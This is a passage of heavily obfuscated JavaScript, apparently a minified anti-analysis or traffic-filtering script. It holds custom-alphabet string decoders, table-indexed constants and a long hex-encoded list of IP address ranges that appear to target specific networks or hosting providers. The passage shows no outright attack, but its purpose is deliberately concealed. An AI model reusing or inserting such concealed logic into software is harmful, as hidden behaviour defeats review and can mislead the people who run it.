F8b47l[0x43];for(R_kJl7r=F8b47l[0x3];R_kJl7r<mwA_oHX.length;R_kJl7r++){if(WRpKWXM[mwA_oHX[R_kJl7r]]===F8b47l[0x13])WRpKWXM[mwA_oHX[R_kJl7r]]=F8b47l[0x3];if(WRpKWXM[xPaGle[R_kJl7r]]===F8b47l[0x13])WRpKWXM[xPaGle[R_kJl7r]]=F8b47l[0x3];pXSy3XD(WRpKWXM[mwA_oHX[R_kJl7r]]++,WRpKWXM[xPaGle[R_kJl7r]]--)}for(iRG9CD in WRpKWXM)if(WRpKWXM[iRG9CD]!==F8b47l[0x3]){Yemg22[mwA_oHX+xPaGle]=F8b47l[0x3c];return F8b47l[0x3c]}for(jczvAys=F8b47l[0x1];jczvAys<mwA_oHX.length;jczvAys++)if(u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(F8b47l[0x3],jczvAys),xPaGle.substr(F8b47l[0x3],jczvAys))&&u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(jczvAys),xPaGle.substr(jczvAys))||u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(F8b47l[0x3],jczvAys),xPaGle.substr(xPaGle.length-jczvAys))&&u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(jczvAys),xPaGle.substr(F8b47l[0x3],xPaGle.length-jczvAys))){Yemg22[mwA_oHX+xPaGle]=F8b47l[0x43];return F8b47l[0x43]}Yemg22[mwA_oHX+xPaGle]=F8b47l[0x3c];return F8b47l[0x3c]},GztGmA(iRG9CD(F8b47l[0x49])).log(u6KU_kB[-F8b47l[0x4a]]))}Bl2kdGb(u6KU_kB,Yemg22)}return u6KU_kB}xPaGle=q8puAS[WRpKWXM]||(q8puAS[WRpKWXM]=H87QmYs())}else{if(iRG9CD(0xf3)in Pl59zbk){P9LX5O8()}function P9LX5O8(){var WRpKWXM,u6KU_kB,Yemg22;QmSusr(mwA_oHX);function R_kJl7r(WRpKWXM){var u6KU_kB=\"e=j9?<6kcrm*{o8DBfxhbNXE}WH1wIsTLOzU:@tC^FanGYpR+;J7KgZ`M(S,5AQv4P&d_Vilu]y>3$/#\\\"~|2!.0%[)q\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function mwA_oHX(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}pXSy3XD(WRpKWXM=iRG9CD(F8b47l[0xf5]),u6KU_kB=mwA_oHX(F8b47l[0x24]),Yemg22=mwA_oHX(F8b47l[0xf7]),WRpKWXM.match(u6KU_kB+Yemg22))}xPaGle=jczvAys[WRpKWXM]()}if(Yemg22===iRG9CD(0xf7)+iRG9CD(F8b47l[0xf9])){QmSusr(iOveWBF);function WGRS0ak(WRpKWXM){var u6KU_kB=\"Oh\\\"c.JM|:4o5*ABY,pHSyFx=bqgj!uN<}Pvr>n~e7/(%2C9i_8wEzm{DQIU&03+`^]T#LR1lsGVt$KkX@6[;)WdZfa?\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function iOveWBF(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=WGRS0ak(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}return{[iOveWBF(0xf9)+iOveWBF(F8b47l[0xfb])]:xPaGle}}else{return xPaGle}}let Yemg22=rB2_4w(0xfb),R_kJl7r=rB2_4w(F8b47l[0xfd])+rB2_4w(0xfd)+rB2_4w(F8b47l[0xff]),mwA_oHX=A3Dt7Y(rB2_4w(F8b47l[0xd]),F8b47l[0xc],F8b47l[0x4b])*F8b47l[0x4b]*F8b47l[0x209],iRG9CD=rB2_4w(F8b47l[0x101]);const xPaGle=[rB2_4w(0x101),rB2_4w(F8b47l[0x103]),rB2_4w(0x103),rB2_4w(F8b47l[0x105]),rB2_4w(0x105),rB2_4w(F8b47l[0x107])+rB2_4w(0x107)+F8b47l[0x23],rB2_4w(F8b47l[0x109]),rB2_4w(0x109),rB2_4w(F8b47l[0x10b])+rB2_4w(0x10b),rB2_4w(F8b47l[0x10d]),rB2_4w(0x10d),rB2_4w(F8b47l[0x10f]),rB2_4w(0x10f),rB2_4w(F8b47l[0x111]),rB2_4w(0x111),rB2_4w(F8b47l[0x113]),rB2_4w(0x113),rB2_4w(F8b47l[0x115]),rB2_4w(0x115)+F8b47l[0x2f],rB2_4w(F8b47l[0x117]),rB2_4w(0x117),rB2_4w(F8b47l[0x119]),rB2_4w(0x119),rB2_4w(F8b47l[0x11b]),rB2_4w(0x11b),rB2_4w(F8b47l[0x11d]),rB2_4w(0x11d),\"lg\",rB2_4w(F8b47l[0x11f]),rB2_4w(0x11f),rB2_4w(F8b47l[0x121])+\"l\",rB2_4w(0x121),rB2_4w(F8b47l[0x123]),rB2_4w(0x123),rB2_4w(F8b47l[0x125]),rB2_4w(0x125),rB2_4w(F8b47l[0x127]),rB2_4w(0x127),rB2_4w(F8b47l[0x129]),rB2_4w(0x129),rB2_4w(F8b47l[0x12b]),rB2_4w(0x12b),rB2_4w(F8b47l[0x12d]),rB2_4w(0x12d),rB2_4w(F8b47l[0x12f])+\"s\",rB2_4w(0x12f)+F8b47l[0x4c],rB2_4w(F8b47l[0x131]),rB2_4w(0x131),rB2_4w(F8b47l[0x133]),rB2_4w(0x133),rB2_4w(F8b47l[0x135]),rB2_4w(0x135)+\"ne\",rB2_4w(F8b47l[0x137]),rB2_4w(0x137),rB2_4w(F8b47l[0x139])],h_kvFi=[[0x8880000,0x88fffff],[0x8900000,0x893ffff],[0x8940000,0x8941fff],[0x8944000,0x8947fff],[0x8948000,0x894ffff],[0x8950000,0x895ffff],[0x8960000,0x8961fff],[0x8964000,0x8967fff],[0x8980000,0x89bffff],[0x89c0000,0x89dffff],[0x89e0000,0x89effff],[0x89f0000,0x89f1fff],[0x89f2000,0x89f21ff],[0x89f2200,0x89f227f],[0x89f2280,0x89f229f],[0x89f22a0,0x89f22af],[0x89f22c0,0x89f22ff],[0x89f2300,0x89f23ff],[0x89f2400,0x89f27ff],[0x89f2800,0x89f2fff],[0x89f3000,0x89f3fff],[0x89f4000,0x89f7fff],[0x89f8000,0x89fffff],[0x8a00000,0x8a1ffff],[0x8a20000,0x8a21fff],[0x8a30000,0x8a3ffff],[0x8a40000,0x8a7ffff],[F8b47l[0x4d],F8b47l[0x4d]],[0xd2296c0,0xd2296ff],[0xd229700,0xd22973f],[0xd229a40,0xd229a7f],[0xd229ac0,0xd229aff],[0xd229b00,0xd229b3f],[0xd22af00,0xd22af3f],[0xd68b850,0xd68b85f],[0xd6bb808,0xd6bb80b],[0xe000000,0xe0007ff],[0xe000c00,0xe000fff],[0xe010000,0xe0103ff],[0xe011800,0xe011bff],[0xe016000,0xe0161ff],[0xe016200,0xe0162ff],[0xe016c00,0xe016fff],[0xe100000,0xe1fffff],[0xe668000,0xe6683ff],[0xe669c00,0xe669fff],[0xe66b400,0xe66b7ff],[0xe670000,0xe67ffff],[0xe680000,0xe6fffff],[0xe700000,0xe7fffff],[0xe820000,0xe83ffff],[0xe860000,0xe87ffff],[0xe900000,0xe9fffff],[0xec03c00,0xec03fff],[0xec04c00,0xec04fff],[0xec40000,0xec5ffff],[0xecc0000,0xecdffff],[0xed00000,0xedfffff],[0x11500000,0x1150ffff],[0x11510200,0x115103ff],[0x11510400,0x115105ff],[0x11510700,0x115107ff],[0x11510800,0x115109ff],[0x11511000,0x115117ff],[0x11511800,0x115119ff],[0x11511a00,0x11511aff],[0x11511c00,0x11511fff],[0x11512000,0x115120ff],[0x11512200,0x115123ff],[0x11512400,0x115124ff],[0x11512600,0x115126ff],[0x11512800,0x115129ff],[0x11512b00,0x11512bff],[0x11512c00,0x11512fff],[0x11513100,0x115131ff],[0x11513200,0x115133ff],[0x11513400,0x115137ff],[0x11513900,0x115139ff],[0x11513a00,0x11513bff],[0x11513e00,0x11513fff],[0x11514000,0x115143ff],[0x11514400,0x115145ff],[0x11514700,0x115147ff],[0x11514800,0x115149ff],[0x11514b00,0x11514bff],[0x11514c00,0x11514fff],[0x11515000,0x115153ff],[0x11515500,0x115155ff],[0x11515600,0x115157ff],[0x11515900,0x115159ff],[0x11515f00,0x11515fff],[0x11516000,0x115163ff],[0x11516400,0x115164ff],[0x11516c00,0x11516cff],[0x11518000,0x115187ff],[0x11518800,0x115188ff],[0x11518a00,0x11518bff],[0x11518c00,0x11518dff],[0x11518e00,0x11518eff],[0x11519000,0x115190ff],[0x11519200,0x115193ff],[0x11519500,0x115195ff],[0x11519700,0x115197ff],[0x11519800,0x11519bff],[0x11519c00,0x11519dff],[0x11519f00,0x11519fff],[0x1151a100,0x1151a1ff],[0x1151a400,0x1151a4ff],[0x1151a528,0x1151a52f],[0x1151a600,0x1151a7ff],[0x1151a800,0x1151abff],[0x1151ac00,0x1151acff],[0x1151ae00,0x1151afff],[0x1151b200,0x1151b3ff],[0x1151b400,0x1151b5ff],[0x1151b700,0x1151b7ff],[0x1151b800,0x1151b9ff],[0x1151bb00,0x1151bbff],[0x1151bd00,0x1151bdff],[0x1151c000,0x1151c3ff],[0x1151c400,0x1151c5ff],[0x1151c600,0x1151c6ff],[0x1151c800,0x1151c9ff],[0x1151ca00,0x1151caff],[0x1151cc00,0x1151cdff],[0x1151ce00,0x1151ceff],[0x1151cf00,0x1151cf7f],[0x1151d000,0x1151d1ff],[0x1151d200,0x1151d2ff],[0x1151d400,0x1151d5ff],[0x1151d600,0x1151d6ff],[0x1151da00,0x1151dbff],[0x1151de00,0x1151deff],[0x1151e100,0x1151e1ff],[0x1151e200,0x1151e3ff],[0x1151e400,0x1151e4ff],[0x1151e800,0x1151e87f],[0x1151ef00,0x1151efff],[0x1151fb00,0x1151fb0f],[0x1151fb10,0x1151fb17],[F8b47l[F8b47l[0x1ce]],F8b47l[0x4e]],[0x1151fb1e,0x1151fb1f],[0x1151fb20,0x1151fb2f],[0x11550640,0x11550647],[0x11552000,0x11552fff],[0x11554000,0x115547ff],[0x11558000,0x1155ffff],[0x11570000,0x115707ff],[0x11570900,0x115709ff],[0x11570a00,0x11570bff],[0x11570c00,0x11570dff],[0x11571000,0x11571fff],[0x11572000,0x115727ff],[0x11573000,0x115731ff],[0x11573300,0x115733ff],[0x11573500,0x115735ff],[0x11573700,0x115737ff],[0x11573800,0x11573fff],[0x11574000,0x115747ff],[0x115748e0,0x115748e1],[0x11575800,0x11575fff],[0x11577000,0x11577fff],[0x11578000,0x115787ff],[0x11578aa0,0x11578aa1],[0x11578d00,0x11578dff],[0x11578e00,0x11578fff],[0x11579000,0x115791ff],[0x11579300,0x115793ff],[0x11579400,0x115795ff],[0x11579600,0x115796ff],[0x1157a800,0x1157afff],[0x1157b000,0x1157bfff],[0x1157c000,0x1157c7ff],[0x1157d000,0x1157dfff],[0x1157e000,0x1157efff],[0x1157f200,0x1157f3ff],[0x1157f400,0x1157f7ff],[0x1157f800,0x1157ffff],[0x11580210,0x1158021f],[0x11584b00,0x11584bff],[0x115850a0,0x115850a1],[0x11586090,0x11586091],[0x1158707e,0x1158707f],[0x11587600,0x1158761f],[F8b47l[0x4f],F8b47l[0x4f]],[F8b47l[0x50],F8b47l[0x50]],[F8b47l[0x51],F8b47l[0x51]],[0x115d03b0,0x115d03b7],[0x115d0800,0x115d0fff],[0x115d1800,0x115d1fff],[0x115d3000,0x115d3fff],[0x115d4000,0x115d4fff],[0x115d6000,0x115d7fff],[0x115d8800,0x115d8fff],[0x115d9800,0x115d9fff],[0x115db800,0x115dbfff],[0x115dc800,0x115dcfff],[0x115dd000,0x115dd3ff],[0x115dd800,0x115ddfff],[0x115de000,0x115de3ff],[0x115de800,0x115defff],[0x115df000,0x115df7ff],[F8b47l[0x52],F8b47l[0x52]],[F8b47l[0x53],F8b47l[0x53]],[F8b47l[F8b47l[0x38]],F8b47l[0x54]],[F8b47l[0x55],F8b47l[0x55]],[0x115e0300,0x115e0301],[0x115e03f8,0x115e03ff],[0x115e1000,0x115e1fff],[0x115e2000,0x115e3fff],[0x115e4000,0x115e7fff],[0x115e8000,0x115ebfff],[0x115ec000,0x115edfff],[0x115ee000,0x115eefff],[0x115ef800,0x115efbff],[0x117f8200,0x117f82ff],[0x11e9c000,0x11e9cfff],[0x11eba000,0x11eba7ff],[0x17814c00,0x17814cff],[0x17e52f00,0x17e52f1f],[0x17e52f30,0x17e52f3f],[0x17e52fd0,0x17e52fdf],[0x17e543f0,0x17e543ff],[0x17e55ad0,0x17e55adf],[0x17ecb940,0x17ecb95f],[0x17ecd230,0x17ecd23f],[0x17ece960,0x17ece96f],[0x17fe5790,0x17fe579f],[0x1b008000,0x1b0087ff],[0x1b00a000,0x1b00a7ff],[0x1b00bc00,0x1b00bfff],[0x1b00cc00,0x1b00cfff],[0x1b00d000,0x1b00d7ff],[0x1b080000,0x1b0fffff],[0x1b100000,0x1b1fffff],[0x1b22e800,0x1b22efff],[0x1b240000,0x1b27ffff],[0x1b280000,0x1b2fffff],[0x1b322800,0x1b322fff],[0x1b328000,0x1b32ffff],[0x1b364800,0x1b364fff],[0x1b369800,0x1b369fff],[0x1b36c000,0x1b36ffff],[0x1b62d000,0x1b62dfff],[0x1b62e000,0x1b62ffff],[0x1b638000,0x1b63ffff],[0x1b670000,0x1b67ffff],[0x1b693de0,0x1b693dff],[0x1b6a8000,0x1b6abfff],[0x1b6acc00,0x1b6acfff],[0x1b6d2000,0x1b6d3fff],[0x1b6d7c00,0x1b6d7fff],[0x1b700000,0x1b703fff],[0x1b705000,0x1b705fff],[0x1b707000,0x1b7077ff],[0x1b718000,0x1b71bfff],[0x1b730000,0x1b737fff],[0x1b742c00,0x1b742fff],[0x1b794800,0x1b794fff],[0x1b797800,0x1b797fff],[0x1b7be400,0x1b7be43f],[0x1b7be440,0x1b7be45f],[0x1b7be460,0x1b7be463],[F8b47l[F8b47l[0x1fe]],F8b47l[0x56]],[0x1b7be466,0x1b7be467],[0x1b7be468,0x1b7be46f],[0x1b7be470,0x1b7be47f],[0x1b7be480,0x1b7be4ff],[0x1b800000,0x1b81ffff],[0x1b83dc00,0x1b83dfff],[0x1b900000,0x1b90ffff],[0x1b940000,0x1b947fff],[0x1b948000,0x1b9487ff],[0x1b948800,0x1b948bff],[0x1b948c00,0x1b948c7f],[0x1b948d00,0x1b948dff],[0x1b948e00,0x1b948fff],[0x1b949000,0x1b949fff],[0x1b94a000,0x1b94bfff],[0x1b94c000,0x1b94ffff],[0x1b950000,0x1b95ffff],[0x1b960000,0x1b97ffff],[0x1b980000,0x1b9fffff],[0x1bb80000,0x1bbfffff],[0x1bc00000,0x1bdfffff],[0x1be00000,0x1be3ffff],[0x1f82e000,0x1f82efff],[0x1f858000,0x1f85bfff],[0x24000000,0x240003ff],[0x24000800,0x24000fff],[0x24001000,0x24001fff],[0x24002000,0x24003fff],[0x24004000,0x24007fff],[0x24008000,0x2400ffff],[0x24010000,0x2401ffff],[0x24040000,0x2407ffff],[0x24100000,0x241fffff],[0x24200000,0x2423ffff],[0x24240000,0x2424ffff],[0x24250000,0x24251fff],[0x24252400,0x242525ff],[0x24252700,0x242527ff],[0x24252800,0x24252fff],[0x24253000,0x24253fff],[0x24280000,0x242fffff],[0x24300000,0x2431ffff],[0x2432e200,0x2432e3ff],[0x2432fe00,0x2432ffff],[0x24330000,0x2433ffff],[0x24380000,0x243fffff],[0x24600000,0x247fffff],[0x24800000,0x2487ffff],[0x24880000,0x248bffff],[0x248c0000,0x248c7fff],[0x248c8000,0x248cbfff],[0x248cc000,0x248ccfff],[0x248cd000,0x248cd7ff],[0x248cd800,0x248cd9ff],[0x248cda00,0x248cdaff],[0x248cdc00,0x248cdfff],[0x248ce000,0x248cffff],[0x248d0000,0x248dffff],[0x248e0000,0x248fffff],[0x24900000,0x249fffff],[0x24a00000,0x24bfffff],[0x24c00000,0x24dfffff],[0x24f80000,0x24fbffff],[0x24fe0000,0x24feffff],[0x24ff7400,0x24ff77ff],[0x24ff8000,0x24ff83ff],[0x24ffa400,0x24ffa7ff],[0x24ffac00,0x24ffafff],[0x24ffb000,0x24ffb3ff],[0x25998600,0x259986ff],[0x259c0600,0x259c06ff],[F8b47l[0x57],F8b47l[0x57]],[0x263c8f00,0x263c8fff],[0x263c9000,0x263c91ff],[F8b47l[F8b47l[0x26]],F8b47l[0x58]],[F8b47l[0x59],F8b47l[0x59]],[F8b47l[F8b47l[0x48]],F8b47l[0x5a]],[F8b47l[F8b47l[0x22]],F8b47l[0x5b]],[0x27000000,0x270000ff],[0x27000200,0x270003ff],[0x27000400,0x270007ff],[0x27000800,0x27000fff],[0x27001000,0x27001fff],[0x27002000,0x27003fff],[0x27004000,0x27007fff],[0x27008000,0x2700ffff],[0x27400000,0x275fffff],[0x27600000,0x2767ffff],[0x27680000,0x276bffff],[0x276c0000,0x276cffff],[0x27800000,0x2781ffff],[0x27820000,0x27827fff],[0x27828000,0x278287ff],[0x27828800,0x278289ff],[0x27828a00,0x27828aff],[0x27828b00,0x27828b3f],[0x27828b40,0x27828b5f],[0x27828b60,0x27828b63],[0x27828b68,0x27828b6f],[0x27828b70,0x27828b7f],[0x27828b80,0x27828bff],[0x27828c00,0x27828fff],[0x27829000,0x27829fff],[0x2782a000,0x2782bfff],[0x2782c000,0x2782ffff],[0x27830000,0x2783ffff],[0x27840000,0x2787ffff],[0x27880000,0x278fffff],[0x27900000,0x279fffff],[0x27a00000,0x27bfffff],[0x28480000,0x2849ffff],[0x284d8870,0x284d887f],[0x284dece0,0x284decff],[0x284dfe40,0x284dfe5f],[0x287d8000,0x287dffff],[0x287e4000,0x287e7fff],[0x28a20000,0x28a2ffff],[0x2a000000,0x2a0003ff],[0x2a000800,0x2a000fff],[0x2a001000,0x2a0017ff],[0x2a001800,0x2a001bff],[0x2a002000,0x2a003fff],[0x2a008000,0x2a00ffff],[0x2a010000,0x2a011fff],[0x2a012000,0x2a012fff],[0x2a013000,0x2a0137ff],[0x2a013800,0x2a013bff],[0x2a018000,0x2a01ffff],[0x2a040000,0x2a07ffff],[0x2a300000,0x2a37ffff],[0x2a380000,0x2a3bffff],[0x2a3e0000,0x2a3e7fff],[0x2a3e8000,0x2a3e9fff],[0x2a3ea000,0x2a3eafff],[0x2a3eb400,0x2a3eb7ff],[0x2a3eb800,0x2a3ebfff],[0x2a3f0000,0x2a3fffff],[0x2a500000,0x2a51ffff],[0x2a534000,0x2a534fff],[0x2a535000,0x2a5353ff],[0x2a535800,0x2a535fff],[0x2a536000,0x2a537fff],[0x2a538000,0x2a53ffff],[0x2a540000,0x2a57ffff],[0x2a580000,0x2a5fffff],[0x2a604000,0x2a605fff],[0x2a606000,0x2a6067ff],[0x2a606c00,0x2a606fff],[0x2a607000,0x2a607fff],[0x2a608000,0x2a60ffff],[0x2a610000,0x2a61ffff],[0x2a630000,0x2a633fff],[0x2a634000,0x2a635fff],[0x2a636000,0x2a636fff],[0x2a637000,0x2a6373ff],[0x2a637800,0x2a637fff],[0x2a640000,0x2a67ffff],[0x2a780000,0x2a79ffff],[0x2a7a0000,0x2a7affff],[0x2a7b0000,0x2a7b1fff],[0x2a7b2400,0x2a7b27ff],[0x2a7b2800,0x2a7b2fff],[0x2a7b3000,0x2a7b3fff],[0x2a7b4000,0x2a7b7fff],[0x2a7b8000,0x2a7bffff],[0x2a800000,0x2a8fffff],[0x2a9c0000,0x2a9c1fff],[0x2a9c2400,0x2a9c27ff],[0x2a9c2800,0x2a9c2fff],[0x2a9c3000,0x2a9c3fff],[0x2a9c4000,0x2a9c7fff],[0x2a9c8000,0x2a9cffff],[0x2a9d0000,0x2a9dffff],[0x2a9e0000,0x2a9fffff],[0x2aa00000,0x2aafffff],[0x2ab00000,0x2ab7ffff],[0x2ab80000,0x2ab9ffff],[0x2aba0000,0x2abaffff],[0x2abb0000,0x2abb3fff],[0x2abb4000,0x2abb5fff],[0x2abb6000,0x2abb6fff],[0x2abb7000,0x2abb77ff],[0x2abb7800,0x2abb7bff],[0x2abb8000,0x2abbffff],[0x2ac00000,0x2ac7ffff],[0x2ac90000,0x2ac97fff],[0x2aca0000,0x2acbffff],[0x2acc0000,0x2acfffff],[0x2ad00000,0x2adfffff],[0x2ae00000,0x2aefffff],[0x2af00000,0x2af0ffff],[0x2af20000,0x2af3ffff],[0x2af40000,0x2af7ffff],[0x2af80000,0x2affffff],[0x2b880000,0x2b8fffff],[0x2b900000,0x2b97ffff],[0x2bb00000,0x2bbfffff],[0x2bc00000,0x2bc3ffff],[0x2bc40000,0x2bc5ffff],[0x2be00c00,0x2be00fff],[0x2be01800,0x2be01bff],[0x2be02c00,0x2be02fff],[0x2be03400,0x2be037ff],[0x2be03800,0x2be03bff],[0x2be04400,0x2be047ff],[0x2be04800,0x2be04bff],[0x2be05000,0x2be053ff],[0x2be06400,0x2be067ff],[0x2be09000,0x2be093ff],[0x2be0a000,0x2be0a3ff],[0x2be0b000,0x2be0b3ff],[0x2be0b800,0x2be0bbff],[0x2be0c800,0x2be0cfff],[0x2be0d000,0x2be0d7ff],[0x2be0d800,0x2be0dbff],[0x2be0f000,0x2be0f3ff],[0x2be14c00,0x2be14fff],[0x2be15400,0x2be157ff],[0x2be17800,0x2be17bff],[0x2be1ac00,0x2be1acff],[0x2be1ad00,0x2be1ad1f],[0x2be1ad20,0x2be1ad27],[0x2be1ad28,0x2be1ad29],[F8b47l[F8b47l[0x5d]],F8b47l[0x5c]],[0x2be1ad2c,0x2be1ad2f],[0x2be1ad30,0x2be1ad3f],[0x2be1ad40,0x2be1ad7f],[0x2be1ad80,0x2be1adff],[0x2be1ae00,0x2be1afff],[0x2be1b400,0x2be1b7ff],[0x2be1d000,0x2be1d3ff],[0x2be1d800,0x2be1dfff],[0x2be1e000,0x2be1efff],[0x2be1f000,0x2be1f7ff],[0x2be1fc00,0x2be1ffff],[0x2be22000,0x2be23fff],[0x2be24000,0x2be25fff],[0x2be26000,0x2be26fff],[0x2be27000,0x2be277ff],[0x2be27800,0x2be27bff],[0x2be28000,0x2be2bfff],[0x2be2c000,0x2be2cfff],[0x2be2d000,0x2be2d7ff],[0x2be2ec00,0x2be2efff],[0x2be2f000,0x2be2ffff],[0x2be30000,0x2be307ff],[0x2be30800,0x2be30bff],[0x2be32000,0x2be33fff],[0x2be34000,0x2be35fff],[0x2be36000,0x2be367ff],[0x2be36800,0x2be36bff],[0x2be38800,0x2be38fff],[0x2be39000,0x2be393ff],[0x2be39800,0x2be39fff],[0x2be3a000,0x2be3afff],[0x2be3b000,0x2be3b7ff],[0x2be3bc00,0x2be3bfff],[0x2be3c000,0x2be3dfff],[0x2be3e800,0x2be3ebff],[0x2be3f800,0x2be3ffff],[0x2be40000,0x2be43fff],[0x2be44000,0x2be447ff],[0x2be44c00,0x2be44fff],[0x2be46400,0x2be467ff],[0x2be47400,0x2be477ff],[0x2be47800,0x2be47bff],[0x2be48400,0x2be487ff],[0x2be48800,0x2be48bff],[0x2be49400,0x2be497ff],[0x2be49800,0x2be49bff],[0x2be49e00,0x2be49eff],[0x2be4bc00,0x2be4bfff],[0x2be4cc00,0x2be4cfff],[0x2be4f000,0x2be4f3ff],[0x2be52800,0x2be52bff],[0x2be53000,0x2be533ff],[0x2be53800,0x2be53bff],[0x2be56000,0x2be563ff],[0x2be58800,0x2be58fff],[0x2be59000,0x2be593ff],[0x2be5a800,0x2be5afff],[0x2be5b000,0x2be5bfff],[0x2be5c000,0x2be5c7ff],[0x2be5d800,0x2be5dfff],[0x2be5e800,0x2be5efff],[0x2be61400,0x2be617ff],[0x2be62000,0x2be623ff],[0x2be64400,0x2be647ff],[0x2be64800,0x2be64bff],[0x2be67c00,0x2be67fff],[0x2be68800,0x2be68bff],[0x2be6dc00,0x2be6dfff],[0x2be6e000,0x2be6ffff],[0x2be72000,0x2be72fff],[0x2be75000,0x2be75fff],[0x2be76000,0x2be76fff],[0x2be78800,0x2be78fff],[0x2be79000,0x2be79fff],[0x2be7a000,0x2be7afff],[0x2be7b000,0x2be7b7ff],[0x2bec0000,0x2becffff],[0x2bed0000,0x2bed7fff],[0x2bed8000,0x2bedbfff],[0x2bedc000,0x2bedc3ff],[0x2bedc800,0x2bedcfff],[0x2bedd000,0x2beddfff],[0x2bede000,0x2bedffff],[0x2bee0000,0x2beeffff],[0x2bef0000,0x2bef1fff],[0x2bef2000,0x2bef2fff],[0x2bef3000,0x2bef33ff],[0x2bef7400,0x2bef77ff],[0x2bef7800,0x2bef7bff],[0x2befac00,0x2befafff],[0x2befb000,0x2befb3ff],[0x2bf00000,0x2bf003ff],[0x2bf03800,0x2bf03fff],[0x2bf04400,0x2bf047ff],[0x2bf04800,0x2bf04fff],[0x2bf05400,0x2bf057ff],[0x2bf07c00,0x2bf07fff],[0x2bf08000,0x2bf087ff],[0x2bf08800,0x2bf08bff],[0x2bf09000,0x2bf093ff],[0x2bf09c00,0x2bf09fff],[0x2bf0a000,0x2bf0bfff],[0x2bf0c000,0x2bf0dfff],[0x2bf0f000,0x2bf0ffff],[0x2bf10000,0x2bf10fff],[0x2bf11000,0x2bf117ff],[0x2bf13000,0x2bf133ff],[0x2bf14c00,0x2bf14fff],[0x2bf15000,0x2bf15fff],[0x2bf17000,0x2bf173ff],[0x2bf1a800,0x2bf1afff],[0x2bf1b000,0x2bf1b7ff],[0x2bf1b800,0x2bf1bbff],[0x2bf1d000,0x2bf1dfff],[0x2bf1e000,0x2bf1efff],[0x2bf1f000,0x2bf1f3ff],[0x2bf1f800,0x2bf1fbff],[0x2bf20800,0x2bf20fff],[0x2bf21000,0x2bf21fff],[0x2bf23000,0x2bf23fff],[0x2bf24000,0x2bf243ff],[0x2bf24800,0x2bf24fff],[0x2bf25000,0x2bf25fff],[0x2bf26000,0x2bf263ff],[0x2bf29000,0x2bf29fff],[0x2bf2a000,0x2bf2a7ff],[0x2bf2a800,0x2bf2abff],[0x2bf2b400,0x2bf2b7ff],[0x2bf2bc00,0x2bf2bfff],[0x2bf2c000,0x2bf2c7ff],[0x2bf2cc00,0x2bf2cfff],[0x2bf2d800,0x2bf2dfff],[0x2bf2fc00,0x2bf2ffff],[0x2bf30400,0x2bf307ff],[0x2bf30800,0x2bf30fff],[0x2bf31000,0x2bf313ff],[0x2bf35800,0x2bf35bff],[0x2bf38000,0x2bf383ff],[0x2bf38800,0x2bf38bff],[0x2bf39000,0x2bf397ff],[0x2bf39c00,0x2bf39fff],[0x2bf3b400,0x2bf3b7ff],[0x2bf3e400,0x2bf3e7ff],[0x2bf3e800,0x2bf3ebff],[0x2bf3f400,0x2bf3f7ff],[F8b47l[F8b47l[0x5f]],F8b47l[0x5e]],[0x2bf60000,0x2bf63fff],[0x2bf64000,0x2bf65fff],[0x2bf66000,0x2bf663ff],[0x2bf67000,0x2bf673ff],[0x2bf6e400,0x2bf6e7ff],[0x2bf70400,0x2bf707ff],[0x2bf70800,0x2bf70bff],[0x2bf72c00,0x2bf72fff],[0x2bf73000,0x2bf733ff],[0x2bf74400,0x2bf747ff],[0x2bf74c00,0x2bf74fff],[0x2bf75400,0x2bf757ff],[0x2bf75